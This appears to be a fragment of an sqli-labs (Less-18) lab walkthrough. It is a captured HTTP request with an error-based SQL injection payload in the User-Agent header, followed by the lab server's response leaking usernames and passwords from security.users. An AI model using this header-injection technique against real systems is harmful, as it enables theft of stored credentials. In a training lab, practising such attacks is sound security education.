 Host: localhost
User-Agent: 1',1,updatexml(1,concat(0x7e,(select
group_concat(concat(username,0x7e,password)) from
security.users),0x7e),1))#
X-Forwarded-For: 1.1.1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs/Less-18/
Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
uname=admin&passwd=1&submit=Submit
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is:
1',1,updatexml(1,concat(0x7e,(select
group_concat(concat(username,0x7e,password)) from
security.users),0x7e),1))#<br><font color= "#FFFF00" font size = 3 >
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`)
VALUES ('1',1,updatexml(1,concat(0x7e,(select
group_concat(concat(username,0x7e,password)) from
security.users),0x7e),1))#', '127.0.0.1', 'admin')</font><font color= "
#0000ff" font size = 3 >Your User Agent is:
1',1,updatexml(1,concat(0x7e,(select
group_concat(concat(username,0x7e,password)) from
security.users),0x7e),1))#</font><br>XPATH syntax error:
'~Dumb~1,Angelina~1,Dummy~1,secur'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52